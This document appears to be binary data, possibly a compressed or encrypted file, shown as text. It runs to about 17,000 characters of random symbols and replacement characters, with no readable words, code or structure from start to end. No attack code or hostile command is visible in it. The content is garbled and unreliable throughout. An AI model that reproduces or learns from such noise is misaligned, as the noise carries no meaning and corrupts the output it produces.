�p^�1��j���n�5,˼F��9�,��F������/�����>'�Yc&����^��]*5�:��l~S�ݮ��	���ڲu(�_�on��$����P���j�kW�ˋ�����׺�:���s�|�qc�{��;�ID��/]�M-��'���>#͚R�i���ig1��1'G��4Û ��{#�Ğ�I��������ɰ��V�Q��'������R�NSM�+��,K� N�kQ �W�Cݗ���	�Vb���,P$A��M��m����Ȝf;���᧷�au�U���2u�+KD����[��~6�ж��0j�S��hI���o��|�u�����&����9s �!�Ipuq�� -N�"L�}��D�9&���ym�a�x�ik��K��X+����@�1WǕ@�j<e��`>���YW�~����#u�$��hT=�%�e��)tq�kDB ��y��k��`f�C��,�{d9!�cv�x����3Ǖ��-౷�ޓ{��߻u_n��P�:�ȑ�^F%4�-�g��������9b
�u�� R��
��[[������c��D�L�������Lb�p�)��Ȥ�`��|TZ�k�#+yo�kN��o�!��	q��9v�0>��Vk�X���r4d�#Y��zt1���$G|���V'��Ջ����=5��tjG�p���Y�4c�����\=�"����A��zO���<�3�Y''Z�<(�b��&5}!7�	���c��FVP����_���ƿ��ؓJ��T^:5eU���&����O{�3C��u�P��C=S�}��>1( Z(̼���4+�[2:�@B�`�#���7�ª����JH�.=���7Fʶ�2-ְ���:����h�b� �,?�:�#Nd��D��/�Q���"��J�����A���Ȋ�c���gAPa��9I��:�F?�%�z;�6�՘'���9-#�2��o[�^� ?���ߗ�-���.I?,؀�²N�?ئ�S7�uOL7��Һ/��O�F|B�9ة����k���"]��k+�r��e���"Y�)2<���F����89��G�FQCa��p�[㲪�x՘}['�������{j[݌EC����5 >	�@�����q�ɜV�^�Ņ>�Dt�w/�'v;��0�����X[,]f>;�8�]��s��'r8:���59z��ݟ7��$_��7H+���o�xk[���+r���X6�o<�~ � �D�����=�xqNh�4
a �uU�8��QA���'�l��Yja�<=��z��o��l��eF�(�v�|aq�=,X�m�[�@�ּ@��l���kW �d��Q�bj
=��痗������w�rU�6���T��Cf�o��-</�3�cm�ͩ���,��n?`�@��������8|FR�����'���r?eYk>��J��F"gn����uV�,�i�k�i�Υ�;yC(�B�QG��wG��C��Q�D}R�P��֒�Ȣ,��Ή��H�K������ܢ��D�+��@��.��&`�D�j4<&,�8ř�X��P�xJ"�Y�!}�5�D��+|���=s��u՚�Ԧ�ʾB}k����e���$9�����T����o����[P�l����|�X0˲E�$-�"�vq|��s�E)b�������w�-�Zw<� �v��y4mXDM���L�������6=����_�����s�`��g�r��diq�A�9��ãmjN"@u15�LN�9%�رg����a�ܼ��y�_�buBG�l�{�Nx`���j�:�-Uct�C~d��K�� �C�z\pZ������ ��7�8jSL_Ԍ�L( c�t#-+؎l�԰�2��>��������w��m�^�Dʪˡnd�}����h![��W_��z^]�N�j6ɿ.`[:�	�;GaC�JkA��s6��Ih��Ky�I���^�@�q{g����Z��`0�=�[�}�E�(�Ʋ
fm��Hǭ?�� \��X��n4R���V8�EF�yU�n޲Vd�z}]��~k����3��7�vW��漬k-eeaE�|���F<<����k˜f<�$� SB�v �,1"φx���%�$��X����o0�d�sV:�%�{�vFZ�ټo��5�j��l����2�x}��0>����/�W9afu|���~���9���vz��c�Pu�砩�¥-9����l��
��Ų	؈-����F�H~eޓ��or�+I��sTĘ��J�7@ĳ�xԕ-lp�L
(�ԘI���Pf2_Uu�)�Og�E;aS����Y@T?�G��w%�sc6�{���N�'l����zYV�az���Yǚu!�A�o���y��`J��r\Ȳ��{���a��Rݹy-St�V��H҃��s@���! �U������Û��_�+���u�(�ۢrG�F8ǉB�}�K���W�O�5���[�H���Y�5T�S5�?�����)�A䷣�E��P%5�	Iˀ}b���y @3l��c}0#�o�x���[�O�ڃ�.�Wn�1t�RR�|���2�u*!�!䣤�g�PD�'-����L���~�+������b�7ʺ�0�0+�p��Қ���<V#����u�YԔ�q&��
�C��&i=�1���Y�yROA�B���g�r=�_%V�v�e���*���������:E���v�58(�2&�Yy1�q1�Բ��Wʁ�*cD
w�^�X�wvd�YD|����g^3���_����>�Y|��T�u�M.�A�[V�Ƴ�3a�3
�T#�����f;Ļ�&�-[;{$r,k��mv��2�1�9!d�;�]Zk�88��+mu��
��i�[��p�$���JQ��Q��kiEt��s�&�� t�v醞�2 �Z�.ާ$�&c�`�n�CP���i9T���,ʦk��>ؑ�h�/�\ǉF��ƶB�=f�ã6�.�
��[r�gjh���6��A@n��Xԩ� b� ����<�������������L�$B�=VY��1hc�XΤ�b����:��tkgmp(��s�r�����Ouߏ䒢�\�,W���ԇ��:��C�����u9F3��HO�^�&��?�;�ns"jMS�'�=}��ץ���-�<�i1XQ� �J';����o�Ooޖ#\N������V����|N�FK��yE��������W4����K�/km���{6��gf�IΝ��mZR~���K��ӍѷE&Q���,�I��fE��cB"n�efP�	 ��~���=���1�t�S83+Ɔ8��R� �I���Df��y�C��Y�fG����+�v��Џ�{o|Sv�5�����FU#5�h��ЦeDN�ȱ�{��4�4U̵��SC�	厢���L%ZY�q�#;�n| '�\��j{{W�Tn߾C�^8�
9!�V����o|��qR��'3��bS���hT���8�{��!����SG֥����g,(DT����lM$���O���h��x�2瀽�n"����.ͯHG߻���35g?D_H&z�
c�y��B����YT�/�ɴ�i�F4�,M}�h�;��g]+�/j�۠T��vx�"�V��z����Y2<�\S����R[��2V�y�	km��	 ��b\��G���%tJ|�T�ϸ6��c�G�$��jp�If����v�5���>��rjr:ٻ��K(}��W��bv.Uv�`6��Ϭ��`6M����������tUr���g`.h�����[wd3w�����(��7Zb�ί�u}�;|��ĖliA_S���s�2��lr]�s�0��ք�Xѫ�!E�߿yS���S`�+Tu�%^�,v���Yp󹾶&/�p]^�z}�m�Q�BX��(GQM��ZP"�I\��A:H$<>��%g\+�霔�Vp2�[`��ن�!�v� Ո�+�ױf^�d��wmi��52�H������ D�JH��P�2$�92�i��烲i��6�=��$6LrPcJ�#�5���|���L�Sjp�TJ�h�O+h`�g�ĝ�u"G�dF��6�."{ִ"��g��w��C|���Dn߹m$]�G
�N���1���><�|J��XIK}���\����ե%R�)i�X=���C�(G4���R��JJ}%.�������F�������Pa�9Ug5�,1��X��b-uXr���u1���6�n$���C�&W7|,���'�|b���"T�ϛ�+�e�/f �Q֔I>�"ZP��\���j�f�4���$���0�:X��e�p���L�%=I;?/EG��m�2[�u�k��^��Y99�{����kKT�K6�d�f1�	�2��ڬ"յ[��pź��7ݯ���5#KE d�5䵲2y�gS�Y ,�ei,MPI��ˉ�$pAub�u��ZN�KR��f����@��k�x���w����o���ߢV���`���<1�2���'2�{*�{�YP$��3]����v77��������9}&S��Ni_rEY���A�Z>���]���-�|�#��ߧz-S�jx��ka����P"D8�~�#��t]^�~E�;r����/k���%A��i`2C]#9�M=��U�7`Zdw|�Ea��G�*<�kF�0f�Pl���E�ܤ�YAt�,e�k��0�EF��ŋblC�+cg>��쨗���6�kg%�+̪h*Q�����1-�
��I�d�Z[f(�
M�Ɯ2����f�)�x�g~�,T)����h<����6ʂ졵3��6o��:��j[g��Ȧ`菎�֧�x/z@�}��dΠk�����7�8�y]�X�(��u3���뵍��ZM��5��6e�&ǜjI��4��e��l�rC1x�+kk��ϣƹ0�� ��G���HR�<)˕�s�@9F�{�2c���Iq4Oה�1����s57C�0�6e�wK�P@���l�q�**��8�g��h&6MY>��H1Gc���a�ӡa�ƚU5�A���ӟ�\���Ui�����Y�x�H�6�~�Yg�ij�fN��'=��U��;�jP3ԦH|�D�%b?g�y0g�K?gW���4�fb��d�y��W{HLmg\c[kR?��O���ߕK׮K��8 ?�đ���ő�5n)�w��]�WG���_���^ݼ}lgC����K=�X�4b�|��y|0���c�3rO�Y~rK��މ�<�F�&KXlNTd~{�E�<���K�+�i�����z^�d�B5�[ZT�ؑ<�,N%O�ζ ��*��� ��ʸb4���(�PA��?�gѹ��q����`1��a4L�+�Â�]^YՂ�3,D�0��rǢ�#C��IS�lP���$�����A5L�� M��Ev ��[TK�u�X�t������,�i�Ȥs�S^�gć��R�4�$vso�#7{�;�w��f���pM��8�|��s����d���֡>|Hoo�����ϨzZ3ʣ�j�K�`�q`��\=[Mf/�ɓX���a?'d��э����hBҩm��7}�׫b��C_��H=�6�z.�,�c"��Y���s���fbF{������љ�r*w��W�@06��� �ey8���{��׼t�������foC��|���t8��4�,�IQ���&][�'2o�3�k8G�m��.0|/\�0��Ky����0��l�Y$��U58��+�ό�РB��5:���{���)#U�>�ZpMkZO�j�	e2�����cO��N�$ҏ��P3�������{Y?�ygC��0�i��-ihƵ������;��c'��v.�o��'ñ�#ړcuV�
	�ν�(�|�p;j[�W�l v�o:����D��MϘPby~Q.]�(�{����bֿzn]�W�B	1����q>���86���R�¸g��M�8��Yi�d��0�,��b0.gQ!#ܬ����+x/U�Tn����ɑ��{.lx{�`��"'H�4��
�M���!q����0w |@�+���"��π�`�KS[�G�����[�t��i*=���Z_���d��>ԁ�t����	򞔖mm)��P+���K*dJ���9Z��i���E貑:3���V����f��C�S�bQ$F-�̹	S��nYX_Q����z0*�ܭ6�����C�bI�n��5H_�cfP�\'ah�4o���X�h*�@	M
�iP��s�К۲�� 2�����G���r6��y�'��?QI#�^f�� ��Y�rE�>��Z����~-�gz/r�?��{0��~_z
[�P�iZCY����}���a�mbb�3'3�G��,=:��.����#0�ƓƭFP#�DwS����q����?��.�ȡ:����:l���c* �ٷ�>��$�S�%k�[ݖ�/�����)ˋ���5��]�Y����VG��Yҏ��/eksK^~�Y�Z?Z�M�]EI%
.0�n�D}���s�up$w7�ds�@و�q��@;��4B���)2EÄ2^뗯����r��=��������}��1.�_�!�J���̒��	�uX� �qN+�ۂgy��K�
�fC<�h�UP@w���_�(_��#�B� 
������6v1e����1�:S�(���Fd5��6��g+�1�JY[2�0q�{�K��i�\'���4�����q�:��P�Eᄹ��zx��pqZ���G�>�,���\q�h6Txxx��� K��iY�k��V�cFt0@��1n�~��l��pZ1����ޛ<;�#+�l���
�a���T��3��̗����1�M�h������^�D���I���B���e�Ȅ�%䩬�����2�ƌ�3g�Agi-&��~��L
n�!�Wǲƞ>P���D."ʴi�ô��u]���i��.��M ��
�̞g�|��,�[�YF�pDP|�=�ۖ�ٕ^���B��Vȡ7d���+�!iv��Z�SC;/�P�v4#M?���:�����%���Rݩ
k����OK�	�_0��u��9�@�͇�H5o��r`k���3�I���ײՂ�Sց r�?�9k������ڂ"(	�Z?�볿��h_�w���Ά<�ؐ�>�P3�u�[�gp��.>���H����Dv��=:�=6�$�`�4(F��t9�v��`�>�D}�^�$_{�+�y���ɟ�����?��~��o�W��M�j�-@M>I��!��'n�sP�+MD����K#gD6\>�Z��&�?q��!!C�� n.��y>Dx���XF���zs2�x_S�b: .���t��t��
HY�¤�����ɦ�)'�R����5
P�w������	�R`���2>�"n����H;���`�B���0���M��� 8��-�b Cgu]R|S�����01Y���̴`�fA̟�Y��ց��d�G��ЩC�XP���8���A�,B:%��7�2� C/�PE��oU,��c��s�!�I��u�rf;p`��l�Q"_�Q�hz,��PQ��i�h���� :��x���K]C+��BԶB���\1<�Ԝ6�<�LL#q�5�<ֵg���"S��K�c�k�'ot�p{C�+W�~���d�!L��_��[�	��<S�.D�X�\�����r*{Ǳ�0�E��0r��N5J �z������)�Ҹ�5R�zD؞��t�l����|����j� ��Q�eK��w�ڀ�'��G�:ef?��;ER�X�w����nx�{���_����|O�/���]�Ӳ��A�#O��@�w�)����ϥ��� .-�s\��_[kLfB��%Y�l��	5*�Q�<h�1���k��58�v풼��������M�*y,Wn\�^����9)�ٌM�v�5�zm�,b�?)�z��K�q�y�N�Tu��ȩfVYi�e�Q�ă��[D���#����F '���ϡf�jX %tqi��-��;���n�ԭ���t�Y�1w��?N���@4��u���JF�Aoht���1[�c���0re4�B�^~�)��n���V����Q!�{��	�����&eeQbYAZ�k1OĘ-N��E����W�*X��1vF��
Ǆ��}@;{��ޠ��ʚƇ|k��Yc�4�y�rG��Y��i��U8{��Dq]1H���p���Y�mkuy?	N�6��
� ���0P�<����������Қ_S��ʸ�V����C��4d��*�$(����{fOц3���W��w�Tt1�F���X�-���2�<P8Wk\��1b� ����"�!�Il6��g�~*v��3�,��Y��� 3d�~O�Z�h�q��*N�Ol~B����}��˚^q���=�ϡ��-�;�R. ��E�YZfFl�A�^{��&�a�^ I������'�����&����¾O|~[��^�2ɚ\����o�'w>�M�p0	\�8;�3�଴&I뤁��ܭ�yW�4)<�5����\_.^9//��[_c��pnU~o��a ���kKSa�U�����$f�OvX�帾�Ǘ�xk�%Q�	4����V��P��W�{��CD��ٸ�@q[5�I�4Է߿)�K�p�]���zKæG���MN`<UO�Gz|��4��E��g��6������������3�)��cj�?��#:�n��� 2����}����5����>��czp0�yog��F���ˬq6����T����K�p���4"���\7��FpS���I(�L�=uTh\������l�,��EF(�&�g��?5�iԠ�P�qE{3n�:؄<�i��A���S/,*/��k"�F�n����lPÂ��pn��ReD3���0b'��yW���e���Tt�4L�"$9�?��q�u���k��jIe|���&KB��,��@`y���������4�x���\��;P8P��]�����̷v�[7Vd.�f8m,*����Xے��g|��\�=#�)sx��i�p[�4��V0�]�
y'5�����"T�Ȩ_��!�l9T�$o<I|��K��Bx������vdg�!G�,j���_�[�ܔ���l~B�F��I\{%X��q�0I�SW�1��e������Û������������-��H����ZZ՚jsQ��.��kw�<>�w?�Xjv2-e��bj�M�P@��"9���O r�yV�p�Q�D��t�3�Z\�����
	���Ip�J��J$S�(���l�r��y_�)V�<*��K��_��Rj\L���N�	��=��hΝ[�w�3��x���~I�a��'�D~��������:4FyR�y�p1�3<��"V����$����!3{qj{Z��D([�-�c�$<�f�`<��N+�	��n���766��y��3.uPhj���[om�q?�tj�Jĕΐ'�0S�Ӈ;������ivw�@>��C:��CV�>�֚e�E�T���� ��S{<�f����}�1���B��ǵ�ε��4C����=J3!:�0.������I�q�J�{Sڴd^c0���O8p?P<�^eY0*rk��q����p{5�$�z�a�}k�.
c����H~IF&U�H��ɨ��=nV�b@�L<6���x�N��-�?v�~��c}�,z�)I ��#�f�|F�8�H�v���x��Y��b_�A�]�Z'�@�8�ñ^�pO3�my�Ҳ\^_�k>��ӥg>�I�>�����/���Q()~����o"8�<��e�R^(��W�{8|��s��(���Z�ڤrK�ޟo�k�ݯ~U~����O�{Gap�J#9�S�ǧ2I��<�lg ����v����o��?�-�����k�ҝ������cM���Js�/��nʻ~Jqrΰ�4x$$�ژ��l�%V�`�]�4��������i����,��K$��Y�Io��!�ΐ�WU�V�Z��sD�z|i5��s��7���BF0�����w(�Fl�Kf��E-�Z0�j�����O?d����a8>� }L"1��WX7�|�8��sg���^h�E���6�L�������g�Z��ף	8�;h
Vc�yYl��ѓ�R�q����ߧ��ׯ��j��[[��E���d{g�N�^�jQ��KRE�g����s�6�l� �"����5ɆF{Y���~zZ�k'Fc�p�F��F�}݈��B=���V�����\�>�yN݇�e��c���Ѽ�7���񯪉��ňB���`Wd�JN�^�~gmx^�G�b�E1�V?O����{r��^��
�)厕�sR6�̚ˣ���'�LA#�<���c�)
���1�0?n��\&�6Jrԑs�A^���V6
�`h f���ԓ �G>��e�)���/I���ؐP�v�F::��g��!	O�{�����7� ��j0��)��x �����.������]��.�/�(��_����p�\��Q���%�<�x[�ˆצ��[Q��/��|����/�s�/=�}�Ww���Ks��~��ߛ��@F'�>�b�%6�����Be� 4i���l��@���QfA�?&e ��Bd��y�;�$�M3��{k��z����Ks\6�iBȥ�:��
�4��5��0!���� 	`Y1V���������_�#�c5���߹�!�Ǉ��/q
pZ:�6y��B�h���6%��ؙ��.���ֹOq5�=u�}'aR�g�Ym&F�g�؃G&t��*Lt:]�)3YXX�{��Q���aXV�81�~3�&�i`���y��}{kO�{�=-�UY+�5�_����>F揋�O]�D��-���׌J6����y��1BCcK(3��i�9-{5��ӱ&a�#���bR��B4i��f<p��\?x}�=�E)Yҥ�9T�;NӰ�?7�b����P�T�s+
�� �`$ŉ��o�ͣ}9�s����;���f�y'��<�#�u��s�%�ѷ��j��PwT�7�E�[�_�9�R��8�����R���jG�����X7�7�'W��ri�']�,;�>��^w�g�!y��3.#�j2��{
R�ѦrZ���	ۀ���l�L������&&-Od�t���sL��i=�G���"96�=�I@��'p^3�����+W�_����#�ui���k�"�c�������|x==�(�?}�]�������{O��ͯW@�,1�}I��յ�����姿��ܾ�!��L�,b1��&���5�YZb�ph$M�T���Q�U��{��Y7��iIT#*�D��Z��'����,*U�}����$����Ҟ�q�ˁb�>RB�0�0 ��+�1��evu
-�!F�/<�?T#�G9D~+Z�l�0l����=y��]�ΐVB�U�� #�V�j	�
�a��6�dl�5�HS!;e/��yai6;Fbi)U�N�g0�qMtaP��81i4�"����
�`�����>���¦�Z�w����\�tY#�\6�7�l�S�ziM��5����P�<y��c��~B����n�V�z�.|�'���^������ه���
�6����`�xTl��[{#p�:&��~��9W	�q}~-�m�G��q�`�b���96�x�Z�N�W���u��-��d���?%)�؜,D�f&��6LIC�r�v����R���5�*�	��z���4�����ֆ��
�_U��"�:����}�1�_`ީ���U��?!��sK<;��T�l�EY�ܤ�p����M�x��e�nv$�}yq5�99�v�gj m*�����{r�UVy�d�X�D�%dB3b�<�E�Pqf���U3���^m=����Ir��	�����:�ۺ���i���PB�L�꽄G�5��k/ݐ�������G����OP*./�X�y�}I� ��h�9������BK"w������/�w����P���`p$K�}��dm�|��7��;w�ͷޕ�~�	�G̳�.�8[�]@�:������rQ��1mչ�na@+�8B&� ���=K���Q�����Y���:�x���wd��A�>oN�6�`��ءF��r�yC0/k[�L�}����Q�u�7�Je� -����K�8��1����Vhp�V�uU
Ϋ)L�2u��`�]K��n�:�R��$��>B Κ���7�d�al���G7ojTi�,��5���������nY���Ύ\�z]���c��� d�������f���`��B��75"C�=7��c�}6�u���)� ΙS@q�
�X�qO'W*�ϱ�Q�P�88d4��?Q�0Q��"ji@�O�~��-9aUk�	368�6O�~��)
o���ZU!�D�+��<���R�m���Ĥ��ӆ?~7uuG�멄1����S������hz�,�b��<�6'Rſ�7H�T��G�Y����I�`�?��dy>�KK����^�S��ös��}����D��9�go�J�L\�D��Ѹ�-И��Mld��!eP2{���E���k�2GV��H67�q6X��D�3��P�<-+����|��We��d���/eO���H:�����}��],m��5	1�d�j�����sz��jԅK�E��{��\�zU��r��y��IP��z� ������y-�W�d�)�Ej��q���h��kWX���j�
Ng`�*�?�|��Us\��]��q�iſ�'�s|iPa����kd:X���S@��u� ��@��G)��>QXm_+�tZ��8-`���5|�[TU�*�n�<}�$妈ߛ�;%�˄YW4�8�AV�\���4̢�ɡ���x%?0��5H&goլ�etu�7T�!|;���Pm�c����eM
�ER�؅m4`��n������v����P-�(>;�4��L��>�&����G�=�FbpG
+��S�󃺊�''ChMc_��9N�Z �.A��d`z���G�@��nȢ�Z ]5��t(�c3azk�Ty7>F�/�)z#�*�B�#<�C6�^����{�3#�;7�oO��h�����w���O:]�
���;��QDNUMc�X8V��Qt5��Pbiz}p=䶼^C�~��4���ծ�/�
Z�o곖o���g��}�=���ݘ��A���G}���o�)˖���q1A�p�� tqy�$�2q�^�Q�^m�Z��Y�ɦ"a�*��c^N�RE�Y�]d3(!mu�$����(��Da�C���6���ߐC���?��B��룺`s"��ģ*��'��U���*r�cy�ٕ������?�X���gfPg@�J�F#��XY��k�^��[��p#���^�%}}K��������|r�&�E�=<�=�@��`"G2���^�V�B�1�C���H��+��m���W�H��ܳ_\_�y�A�T�e�q]������LǗ��!º�1Q��fj�]��+Ńq��w���>����X��]l�D!'��0ѿ{�7�����4Ci��;{Ol',t48cu��K�#�3F6��4�������=������� ����#cc��98��>%U��W���⦅a��ϱ�u���h�C��O)�$F?I<�u6j\�z�c�����d��9�����,s2����\U�-$�����W�3۠�K�ym�i�"��9��n4[���z]5��i�T��:b�Q���B�>d׈qOQ��1�������9������iۿ�j���k�9��6��[)���؝xF�7/�V� M<c(XG��O����҃�O�L�$�k$aH-.�u��w�,��]��O��ӡ�XG�Vc-��e�0�M��u����T:��	��:
fl>��' ��'�Z3{F!�2��!1�+/*�L�~�&4���Jb$[��ɶ�5��������q�!����8+-qL")b*G�r�sW�
�uaW���YV�ڷ~em0F[
�ɹI�L�Q9��D;kɼ�Ϳ�5�;�������RS�7���l*��Ķ�q"� ���:�- ,5:\�#��&ZJ�o��?���8'� 5�:�8z��m�\���^�����-��ޯ8*haq�rk������?�-��O����֭uo*µ��$�ŞdS���}\�ZBA�@d+�eSI�p�튲M����i���H�����5�|8�jL�3_�q�R����\�ւCH;mxD��`��c��\|��9�llơ���d&,�B?p�QΨH彛w��k̺�!4�8��&X�{����D�lUh�X�ф�jDT?�Q�RmL���qn��x4�)&�0U"|��:��t���A�^�ܣ�:ꝝ=�	b`$9��!#+���([�����o���0��3�h̢��}�����v/f��86���ԣ��s��aSinr�����^�ɨuYq�y���ug-i���Yƅ�rDp�L�?&��梅)��u:��Yb�W������dL�g�`Ѩ��9<i)��l$�Xm�8�[�Ʇ.TcWY+�p����l�/���y��obm���)�Ń�ƕx��m4����S'g�|*���p$�� g�%	 gX�� ���?	r:#N�ϱ��3϶�Y��Z^���'���͙R�K��ɴ%�۳��C疖q�Б1��}v��ݙ��˃yw�S����֧���A�Ђ"�ua�0� �������}O�����b4.˧�u��|ἒPe��G�k0���?����/��u�(z�i�9������[z�W4x���d���^'���_���&�N��2�����l��A�0�3��ʹ5Y\Y�io���\M��ף�9&�W%�i=pL8�	���fN����d0�e��B�x���_"�� ����w`���K�	9��zyv���O���Mr�qj��8��
� ��>T����51ְe<���#-��glQ�u��+���rH�C-���6f���K2H���R԰F��{����On~BQY|.�	�?��N4������1�(�Vxd�����ZNb�H�P��+���Ke2��&��T�4M���i)��Wo�$z����ܹ�%�7�8��Y�>�N�t!��5�h�{��.C�(uU��~�	�)�p��{ֈuC��5#�3�xퟱ�`��s�OP��Vۉ�_�/��7h5CK�l��,UG�{��?�/��d��	��E���B��j�@�������6E\A2a������X/U�>� b�Q��qd��ף2S���^����q�2(����b�wJ�ه�h��K�z��!�I�*��AtIKzGA:j)@�Y>њ�M���j�sLQ�ï� ��5PVП��X�2�8��&!4�������UOa����'��1��-q�9��_�����zno������G��L�lY��W�*�������ɧ��ܸpQV�m�w��r~E���m����.��Е��x]���+ꠛdSu������ ��J�΂�
�|̹��$�;��}�ڛ���APJ8�DE?�X�w�F�����$��w���C8�E$����\�$u ��P�I��g�>J �^�!MMh��>i,�SL>�e�>���n�Ҩ�d������#�4��׌���R��Ъ�@%2�zm��f$�@�5]��Z�7XE��l�:�b!?{�T XY^��є0'��砎����4fvN�q\�s��F�$ʪ$q`/�DJ�
-Z�S�x�d�9�G�^+��L��y����ѹ�����
�F��ۈ���5}0a�HX]���"�C�^��^��׸�P�Ѝӄ���I���4qo2"^V�ҹgZdp&)a߶R��Y��"4hd���@�q�VOkd6E � ��'�1ܰrE3=4��,�=]�
�����$<���T�`�+�L�����J	�%�����2[�+��4��:n%yřp�s4 F��"!���lBC��_$V��K���Z�������,���T�A6��@���M>�w��s-�@;���H5���X�Xꁅ���5c��x 'G
��`±S��ތ��tN�L��<�{}fq1�$Jd�J9�[�c�Ӑ����#��ݛw��upM�t{R>������9ǽU��
�gLk^?}���ko���o0�)�L~����g�~�똛���^M�ܖ�K=�x~��r��������k/�$��r�����%�7v�7���UYY[bPN	=�Τ��uVM3F���-��ް�0�Nm�,�ُ���;$�JKS�p�|�~��r\�Euu��y�!���
%���f�}vH����bٹ���ب8��(�Ԙ�XK��i�ȯ��H����K��`#��0'K�Vy�N���Q,�-S�>@5�NE硾_��'��qǀ��Eq��kcx%"}u> 4|CRu��j�\&(�_��M�u��,�J5�s9�H#n
@-�:�s�eY�[�1a��-+�E7�~5[}���}����D�x2a��2�!�7h�}"#�TO�Tx4�:����C�n�qO]�$c/O�1�;���dXȽ�{�}��L�v_�r�4&T��T��V�O�a�`��N����m`PQ��ŵM:Fm�zF��&EC�m�R;7+ND��`��QNk�&����4so�f����*$�_�@sj����;d^���@���o����E�?�본(3��\j5���l5=4���}{{��j38/TS��Tt��p�1_r�7pƂ<���@2#�LH)�N�'c�7O-h��8
ć�m�u����7B�X�K*<����"�ی����ֲ�(�zT(�"�Ni�g����V�Z|ii�adY��`����q�Y�
�ߵ���o|Mц{�78fO�>�:�F?�b�i.2������ѿ�c��W5s�ȶ"6��_Ȇ: H�.�/��ɮ�����ڎ��S����n���/��|�0��[��@a�ކ|���r��9��l����=��&�|�(��f�X�ll&��GC��`�сl! `؟[�N�l��{���R��?D�}���������hb~͛)z��A�@����3� B�鶋��Gl�-M7���c�|qMZΔC4D��շ���8`��~?D�޳�U�a�`iV��m��<)��1��_?����v��W�����X*�i���v��},?����81�,���#�(0���|�������f�u4U������E0�����[P�cf�T��̈�)�>)֣�M���2��c�:ےƬ��=�����_S�����dI3�N#�(]���<]'����C�L����rص�t����i8��4�<������.�e�FC�bsV�j��J�zf��8d�#[�Ȳ�
�ZѼB0�_���i������e<%�����E� Ӂs��16ޮW�ڨ�T��Ȑ	�!~6g�<���Y��(a��hRg]���#����㙰�0/9���X!,�
5��~��D<Q֓���ב[$�P��Y���!����p #lz���f�=]m�!Ҩ���� �>� C^h��j������O�#9|�-G�2��~���SzmYi���ي��(�t�����?������c��pC��MN_PtS�V�5c:'��}޿f�C�N*VeQ{f���ynmM^{�e�s{�e���������v�UiL۴���s�3�"�ѱ_�qgE�6!f�ǺkcRr�%Ye����z��
��EM����5"-5��HWS�308?�4"=�!S���	34(�HHh����ԉտt���w�w���tW�ܥ�9��$3�ȶ[a�)P��k63�U�:Ƥ�]�y ʂp*�>��t��Ȼｧ��-�5���K/iM��i�Y�6\o"��^���
�Me~q�,\H3��B-���A�=8ؕ�������ߟW���"��Xf5a�����F�ą43$�;��u�j�N�<�㊆0{�r�}�9Ќ�aU��,)l�ia�C��"�|�mj����𘙗��M֩����9_�1s\�LP�	g$^M�|��BK�.��Dr�3�D�9r
��a�*�-X�W���9}fǕȓvip��(kA�/��;	F��pL]@���EW��b81�^�"SX-�-�RH~aшA�G�p*4���g���΅�`Q�A�ш�7�J�L�)�� A-0�@�� �F]�Q[�"�cBy�32/\��x��eIͼ��dHF���b٦�a���M[�~�:������Ղ֌�m�d�&թ5t=��>�$���&e	Y�-���)�҂ �������ސ���..��x��@��i� C-c�{�t]N����%���Z+@z&����ߒ��]޹y[�Q.=E7�^Z���WW^�xIz�=�}_4�C欄���y-���ҫ�ߔ�Z�ZӀ|pr ?��/ea�|�����ۗ����j(���*~�\�s#�L�iZZR���T��u��u���a�2}FG_;�O9�n�٘k���p�Q�&�_m��TFRH4ֺQ�l��-�mF|%؄��&�@_��9�_�����?����R���-�7)"E�+��G#����ye[��A�������׿w�llmK�������k��]Gh�Pc�kYf�i%���������֮b�}�_�5�]�t[̶P�]Y��Յ5�{꨺���\���KGᵦ��&�$H��4���Q[18�F��򹩇�HQ�X�qh��t����$U�s�w�~������0;�P��;��Z��̵�O�&�S\�ǟ�ߒH� ��s�S#R�,O�4�����b�%���I�Z$d@��_��F=d��k�rĩVm�i3�5"��� k�iiIc���"�OO>}i���Q(.��3�?��!"*�8�%�(����+^S�x�}}��aᘡ�J�	n�lM�9kS����8�q�m�ZZ��4�<WG�h��?����:�׿�yp�C6㛀�XI�gĬ�}t�M� F����ݎ��	�Zf,D0�p.��S� A.`�ē$����<#�BT��J��z��F�o} '7�j�� �v'�}����p�k�ч-�?S��}�P4��Oo��7?���Cy��W�������t�ֱ2� ���2�n8I�\�������/k�����֢ᤠ���֑���7�ƍ��f�2x����
Gr�G.�VЧ�z2������&��Oe�Vk��<�s9�:�
GQ2<:bQQ2/��Z,7-@�D�5����X�P�(����aP��	�Q�M� ���zG���&`���hbD�Ny)����d$�;O���MH�g';۲��.)��8P��v��,����fB����aj��6�kǠ����-y�pӠ,}-����J��1�)�����	�	5:�/�l������<I"O�x��#!������g԰��͍R��/�,M��w�}/�Xx�C5�Y2H*�?��;2��
���f�R:���kfD�e ������I�K��	:��mS���j�1�}�~��띥��Z]��=eVp�w�a�_�Qm�p��ux���p�7"��<�-�Ԉ$�3�^���;��3*Lڍ#_ {�3݀>�D�qIr��id��:af(2�L�B�,�ؓ�{>�=�vN�E�}j �ȺUAH6B��:.����C�Z�b�t_I�D	ACE�ʮ�'�n�Yh`F�kJ�Yś�iT�Q�rE�����'������Bѓ��ޢ� �v�����|�At�O3�?��?��w��������?�W�_�2�+q�{�T���cjB�D.t/�����+Z�z��[d������>�w�~G�����{7Mi/نP�X �1P$�5V2	D=b��y�g���7��e�E 2MM�t6���#��DɈ�S`Ӆ)" ������:<x�v��HƌJ�H
EU@�{뭷墦ʠ�w�[l�u���Ɉ)+������,��$��+d�(����$
1���`�[��:��3�Z8���ޞ��?�w!B���r��)cs!��4raB���y��O����2�Y{��=��lu<��
J	ya� )��̚u[6��$��+�X���Nׅ�G�LR���Q�Oa�9��co�Ɇ,]f+}�i$�ADɋ��D������@��Ϋ��Q�y�g�(�Y]$f�5�VN�] �t�ٳ���6~8E9r.k�K_2��8���-�nВ���8�j��}��J�Vu��1�3��V��c�mc�˪���:l"I;�q���'�,��-�zO^I����1jn������K�aF�m�����4����1������kkb��&���Q��՛�u���r�T���>�W�iޥ�IRk� U!o=��7�)�|�	������=ő	�Y0`���έ��Ay�o����}W�#7�^�����@^�v�z��E5�fF�* [)k��}�&�Ö���r~}Q�m�^�d�B*���s��Gϭi&��&���4�j�FLB���z�
��U�Y�&-ݯ�����*<'��I���q�M��!�Z�X[^�k��^��lq������G�����$}�n[��覦��/���	2(D�(��@�O#˷>�D^��P�7,b�x��F
h�Íou��F))�48=G�P�u�� �:���W��%F���B���Ύ�����	ύ��p����S(ldL�����s}n���zzo�5�Aw��܂U�1����a�3��9ӎ�S} c��`�ИG���く9��on�3�E�=��
